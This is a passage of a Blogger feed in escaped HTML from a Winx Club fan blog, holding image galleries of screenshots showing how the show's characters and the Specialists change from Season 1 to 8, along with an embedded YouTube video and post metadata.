href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ0aH8mI62cFFGhRDul1XNRXSLeDQLe07AupnqxAmJZZSJG7WjdbmMNfGNFHmMcIgpf7tbIjh6FnjLziua_9kAb8XfjMlKFm66NmdVmibebDf0RHGtmdrN3-7S8ZOfEoXvOYdQN03GgQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3406.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ0aH8mI62cFFGhRDul1XNRXSLeDQLe07AupnqxAmJZZSJG7WjdbmMNfGNFHmMcIgpf7tbIjh6FnjLziua_9kAb8XfjMlKFm66NmdVmibebDf0RHGtmdrN3-7S8ZOfEoXvOYdQN03GgQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3406.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovJyOOVav7pccAE3In2ZlYp2aK0re4lNFDkz8_rKMFGj9XP-ZTHQiAYg3hsAQXEUAUjZrMNkHJ2Lqf-bKVWNtzL11WuGkKaVM8kUmaZtHKr3qwjq4pwqtOcqeSl-PBnV3ZKEPtWFSg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3526.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovJyOOVav7pccAE3In2ZlYp2aK0re4lNFDkz8_rKMFGj9XP-ZTHQiAYg3hsAQXEUAUjZrMNkHJ2Lqf-bKVWNtzL11WuGkKaVM8kUmaZtHKr3qwjq4pwqtOcqeSl-PBnV3ZKEPtWFSg\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3526.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1KZcisHZ-IDmB5HiLu7tSmFnGNGu16lKOhBYavCLl4jRcjUk5meCJC0SAaeSXYM3uiDMMEeKrZ5o56fpkYuQIL4AiQlRuCExk_5vbAi3c555N_l83myebOY7Np-Vh0arBSAuptHoilw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3634.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1KZcisHZ-IDmB5HiLu7tSmFnGNGu16lKOhBYavCLl4jRcjUk5meCJC0SAaeSXYM3uiDMMEeKrZ5o56fpkYuQIL4AiQlRuCExk_5vbAi3c555N_l83myebOY7Np-Vh0arBSAuptHoilw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3634.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYBf0DCbeOnLDZBA6RGjxkC-Bic5D8936UK006bRU58qbWpchaVQ_vS9ttvrI9G3HuWouE3b0iuKWTfntvSn8fqWteI9ZXPmAOZpNGx4A-Jo5i0ZFelg4KYAihARau7geHCraX0zyhA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3738.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYBf0DCbeOnLDZBA6RGjxkC-Bic5D8936UK006bRU58qbWpchaVQ_vS9ttvrI9G3HuWouE3b0iuKWTfntvSn8fqWteI9ZXPmAOZpNGx4A-Jo5i0ZFelg4KYAihARau7geHCraX0zyhA\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3738.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0REph2kOJrLZAsIVDCPZas5qa023m0kOGcEtb6SYnNz04kbLMSvrlAwAXFPwto-g7mL9E7ODzyW10CBfG14qOM7xC6NerJU_GUTTBAA9pM8zAQygeGo9sqfZ7FdpvnNHrS67oSY3LA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3910.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0REph2kOJrLZAsIVDCPZas5qa023m0kOGcEtb6SYnNz04kbLMSvrlAwAXFPwto-g7mL9E7ODzyW10CBfG14qOM7xC6NerJU_GUTTBAA9pM8zAQygeGo9sqfZ7FdpvnNHrS67oSY3LA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3910.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuQ0Ax_qhfia1qy50djV9fdxPJn8tAvXXfqq_3MRX3rAIYibjSCh4evnVfaTPLykb3rDHPEUeB_pkUK3DkA5cfli5sFOR1EinCGGUaeFXK-sEz0zk5qcw60SepxMiFWWwAQepj-9uUw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4054.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuQ0Ax_qhfia1qy50djV9fdxPJn8tAvXXfqq_3MRX3rAIYibjSCh4evnVfaTPLykb3rDHPEUeB_pkUK3DkA5cfli5sFOR1EinCGGUaeFXK-sEz0zk5qcw60SepxMiFWWwAQepj-9uUw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4054.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4XynUJxR3mGYATrAF0CwWl5drsTcgS09lKRVWk0wgWALL1xD-0179iNfcMH3QfW0zzvbgI2iq78A3wzdqIxCi0boz-PsTrL4UC9wemhHGoMyGIZ1t3Ri4h70-ExqKS3DQP771VKdAQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4186.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4XynUJxR3mGYATrAF0CwWl5drsTcgS09lKRVWk0wgWALL1xD-0179iNfcMH3QfW0zzvbgI2iq78A3wzdqIxCi0boz-PsTrL4UC9wemhHGoMyGIZ1t3Ri4h70-ExqKS3DQP771VKdAQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4186.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrjisA4CjZv1LlZkZxelSX1LhnCIgNdJU_0FcR2dNc_Stz2oRNkXaOi9ERl65msMaT4mwfTCWj2zkaBxfBGM4BIUho3vJufGY2ugKaK8aLYYqvlcDzKwwmE17Tozq1l-cKPUFBCTXjg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4330.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrjisA4CjZv1LlZkZxelSX1LhnCIgNdJU_0FcR2dNc_Stz2oRNkXaOi9ERl65msMaT4mwfTCWj2zkaBxfBGM4BIUho3vJufGY2ugKaK8aLYYqvlcDzKwwmE17Tozq1l-cKPUFBCTXjg\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4330.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWYVw5Eq83CZ9L56XDireneN3T-YoDNE-dul0Ry7KFml7PeP1TdQpiOs2WkseDOy5jo0BcfnRkVARmPnIxtoMljgqlgu6PGPCrWFQTGb50dOePpp-3byH-TbGGWeMvfZ6GPwRg0_zSw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4462.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWYVw5Eq83CZ9L56XDireneN3T-YoDNE-dul0Ry7KFml7PeP1TdQpiOs2WkseDOy5jo0BcfnRkVARmPnIxtoMljgqlgu6PGPCrWFQTGb50dOePpp-3byH-TbGGWeMvfZ6GPwRg0_zSw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4462.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2773057130937774697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2773057130937774697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/02\/specialists-evolution-from-season-1-to.html","title":"Specialists evolution from Season 1 to 8 🌟 Winx Club"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3M9rr4LIbsw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-464089338115441092"},"published":{"$t":"2019-02-17T10:09:00.000+01:00"},"updated":{"$t":"2019-02-23T15:53:00.607+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Winx Club fairies evolution from Season 1 to 8 🌟"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/LyzlyzN_Tgw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: left;\"\u003ESource: WinxClubEnglish YT\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgX_AcKHt1g396TonyfyWLr6oIXGH5c0QlOnQ-qmgeDsbWv74hmxROjK945933eEQUGpILbnHi_-tqTKqfD6CSLn2FMvlfqIfXIt8yxgbcfl_x9t0DgV8FsI6Ljs1dPfM9tlsKaHjzw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0023.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgX_AcKHt1g396TonyfyWLr6oIXGH5c0QlOnQ-qmgeDsbWv74hmxROjK945933eEQUGpILbnHi_-tqTKqfD6CSLn2FMvlfqIfXIt8yxgbcfl_x9t0DgV8FsI6Ljs1dPfM9tlsKaHjzw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0023.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9McgzSGXXT-CErF3VGGNEr1NRV_CYFxRTlxUk2bu0tx9h7Kh4WsI1WNOcgZ84IeUwrq-WAnhgPUovAhJPaWjz9BOo3hvjhp-vradTwu5-wpIrnuweJLCNLY4MCex9Ii7Pnq8ryMdnA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0184.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9McgzSGXXT-CErF3VGGNEr1NRV_CYFxRTlxUk2bu0tx9h7Kh4WsI1WNOcgZ84IeUwrq-WAnhgPUovAhJPaWjz9BOo3hvjhp-vradTwu5-wpIrnuweJLCNLY4MCex9Ii7Pnq8ryMdnA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0184.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv72vQOQIZOBejBMBfPTbsljozLOjBZVAljF7NQ7HonQ8IMl3hLQKtd8rWO_mkXgx2q2Ld21Pm4QlvslzZ7iOc5eWaFORtSyhbTuK4l5RfWS1tSG8DAR5bWXdyyQWdUiHYduzAKx3TWg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0310.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv72vQOQIZOBejBMBfPTbsljozLOjBZVAljF7NQ7HonQ8IMl3hLQKtd8rWO_mkXgx2q2Ld21Pm4QlvslzZ7iOc5eWaFORtSyhbTuK4l5RfWS1tSG8DAR5bWXdyyQWdUiHYduzAKx3TWg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0310.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1UGd3XVp9e33djaPM16AS_gqxg5VC-lfYDd0wAMZH-bmkmCONV8P-Iv7SMbAZbsuS5x1MZs6svDuyTEy9BRGCT3sosDehmcQSe_kNqLQePCdqwWnKgN19dQUYgZAAM8oDaM7vfDjeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1UGd3XVp9e33djaPM16AS_gqxg5VC-lfYDd0wAMZH-bmkmCONV8P-Iv7SMbAZbsuS5x1MZs6svDuyTEy9BRGCT3sosDehmcQSe_kNqLQePCdqwWnKgN19dQUYgZAAM8oDaM7vfDjeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCUve1o0tDzae4QqQRlfz0O58Owry2ewiqShbgbmCR3fao19xWy8j_tYbLfucCXdRiz3cn8lGy5nb_FPh_s-eR-Qyqvhp6C83MDs-8DJnvWHiuV9ZNynYXR2k383Fdo6vnYNAkFsR5Uw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCUve1o0tDzae4QqQRlfz0O58Owry2ewiqShbgbmCR3fao19xWy8j_tYbLfucCXdRiz3cn8lGy5nb_FPh_s-eR-Qyqvhp6C83MDs-8DJnvWHiuV9ZNynYXR2k383Fdo6vnYNAkFsR5Uw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsEIufpzybWZPk_n7QyiyWJ_SnDcUzVeKi0zsLjrfJqjdS-eHpFKOX-qp-8908y6aL-Grl8LzmZHAlbDEY5YW1QUuDoVwaeB4kzf-kLH81NS-6quyMah5npZeemHH7Kzb6U_Fl6glQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0694.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsEIufpzybWZPk_n7QyiyWJ_SnDcUzVeKi0zsLjrfJqjdS-eHpFKOX-qp-8908y6aL-Grl8LzmZHAlbDEY5YW1QUuDoVwaeB4kzf-kLH81NS-6quyMah5npZeemHH7Kzb6U_Fl6glQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0694.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipA8GgLnIJ8i7o8Fp7Xx5aIbNM4jiK3Vv3xbHdU3YrDjHNuFraHOe9L3nt3HSL1yVSTzDm50tthn_TD-WNrJ2n6NAKaGk0gixapVDgDdyUb6ar0C2n2qPC5Xw1F9gm2BDAC1FuM35AYg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0775.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipA8GgLnIJ8i7o8Fp7Xx5aIbNM4jiK3Vv3xbHdU3YrDjHNuFraHOe9L3nt3HSL1yVSTzDm50tthn_TD-WNrJ2n6NAKaGk0gixapVDgDdyUb6ar0C2n2qPC5Xw1F9gm2BDAC1FuM35AYg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0775.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqj2YWY8MDfW8268xnnLR-J21a4JjfBgYQCy9DcrEtDbd555jwSOvY0tH9NGNnVSnICkTu2CIscSuGinT-BvAjbRpWRxiNQ1Wi-eamQ90IC-lveK1P6mXB0wOvj-gCKXb6n5mEY-4W7w\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0952.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqj2YWY8MDfW8268xnnLR-J21a4JjfBgYQCy9DcrEtDbd555jwSOvY0tH9NGNnVSnICkTu2CIscSuGinT-BvAjbRpWRxiNQ1Wi-eamQ90IC-lveK1P6mXB0wOvj-gCKXb6n5mEY-4W7w\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0952.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv6JJefEE0leWNeGdvWguIQZIkRK77N_BZTwEf-lL3R2eIDlZD3N0Qdtw4MkyNak6vFgmXkWnrvMU18p286XWQ9qN78PSZesVP_JDhD2CJjztNf5HGmAJJ1CdjEuQolLNEXbXApVLARg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1078.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv6JJefEE0leWNeGdvWguIQZIkRK77N_BZTwEf-lL3R2eIDlZD3N0Qdtw4MkyNak6vFgmXkWnrvMU18p286XWQ9qN78PSZesVP_JDhD2CJjztNf5HGmAJJ1CdjEuQolLNEXbXApVLARg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1078.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpipbWbU9SkDD6xBAcPASS491YfSRuK19MbvCyg_Yn3ArScfZDfE8OFsF7M7pP1k6kd3h4rXHcPOJEAc6FKcCGnhsGuE68TvqxpAacWoUILJWilC_hRRwyApyE52aFbi1SZYc49bh_2Q\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1198.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpipbWbU9SkDD6xBAcPASS491YfSRuK19MbvCyg_Yn3ArScfZDfE8OFsF7M7pP1k6kd3h4rXHcPOJEAc6FKcCGnhsGuE68TvqxpAacWoUILJWilC_hRRwyApyE52aFbi1SZYc49bh_2Q\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1198.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE961AiJVnsYXBQXukTOOueW5l8JPNO6t1QQvl7sj7AnCnDMlHlEC_14bYVGAXStnJf9Fiy2U6opWiTeb_dSs6ZZc8Uabphp0S2FxqjwG5qO0Zg80XhP_xl0Dh9Ix508wf8xQOKg9VyA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1324.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE961AiJVnsYXBQXukTOOueW5l8JPNO6t1QQvl7sj7AnCnDMlHlEC_14bYVGAXStnJf9Fiy2U6opWiTeb_dSs6ZZc8Uabphp0S2FxqjwG5qO0Zg80XhP_xl0Dh9Ix508wf8xQOKg9VyA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1324.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCixS3ELc9tyNbsNvD4B7Io29GZXa-UpZw-t9NWC_7BWyooN71tRcBm20CTSHo6HVtQXYeb1HMdvgsvc_3SsVO2A2HtWPHQtixE3JGAQCN7LzVI-5HL_A4cjlMTAzEYYpw6Fo8VA6kQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1450.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCixS3ELc9tyNbsNvD4B7Io29GZXa-UpZw-t9NWC_7BWyooN71tRcBm20CTSHo6HVtQXYeb1HMdvgsvc_3SsVO2A2HtWPHQtixE3JGAQCN7LzVI-5HL_A4cjlMTAzEYYpw6Fo8VA6kQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1450.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFWapqirFTCtn47p4mkpR9uMZP_JCilbpC_dzmOB5V6bH85MQgg_jjfqjZUyxD06raERQ8KpHTco046bh09U1TPTWIFAeifOeNPuKb-9mAfi8SomYMzL0DlrSjJAaqlqAWhoDt7YSYA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1539.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFWapqirFTCtn47p4mkpR9uMZP_JCilbpC_dzmOB5V6bH85MQgg_jjfqjZUyxD06raERQ8KpHTco046bh09U1TPTWIFAeifOeNPuKb-9mAfi8SomYMzL0DlrSjJAaqlqAWhoDt7YSYA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1539.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNC7qf1XfNWJTQVCGH7FSNh4aE1RuPBLQ2L3_dHhykWe1Lq4ScRe2070T-xzbBm2O6ERBKHX42zZrTcVMes6I2SGqIi50M2BqIJwSOOZYTO5_lrbTWRVLnu__l2AqVBng9O0jWYyuuZQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1714.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNC7qf1XfNWJTQVCGH7FSNh4aE1RuPBLQ2L3_dHhykWe1Lq4ScRe2070T-xzbBm2O6ERBKHX42zZrTcVMes6I2SGqIi50M2BqIJwSOOZYTO5_lrbTWRVLnu__l2AqVBng9O0jWYyuuZQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1714.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5cUSOP2v1qKi8hHE-Hf2_XzyrZArJGxoeHI7XVVXZ24qgQM10F3SwSk23XdVcPBjC-vys6BDl4zVQPuwb9w4cW7rv-w2piqkrO-hzGmdhDD_ZFWJcs6PJPU0cmGjs1dGOzq0V1t_rg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1845.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5cUSOP2v1qKi8hHE-Hf2_XzyrZArJGxoeHI7XVVXZ24qgQM10F3SwSk23XdVcPBjC-vys6BDl4zVQPuwb9w4cW7rv-w2piqkrO-hzGmdhDD_ZFWJcs6PJPU0cmGjs1dGOzq0V1t_rg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1845.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF64FOrN4yKZ2E4sR_V3GpW2jjJHtHvuk1ct0hhzHEeus6EBvGPdMbcHXnkMfv0KpVAXKrAqv2j6QzD4zvk8iDlTx5fRHKv9iRRaGRCjIK_BW63znc8odB_cZDEUTeqgEp5Atxs0nQA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1953.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF64FOrN4yKZ2E4sR_V3GpW2jjJHtHvuk1ct0hhzHEeus6EBvGPdMbcHXnkMfv0KpVAXKrAqv2j6QzD4zvk8iDlTx5fRHKv9iRRaGRCjIK_BW63znc8odB_cZDEUTeqgEp5Atxs0nQA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1953.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 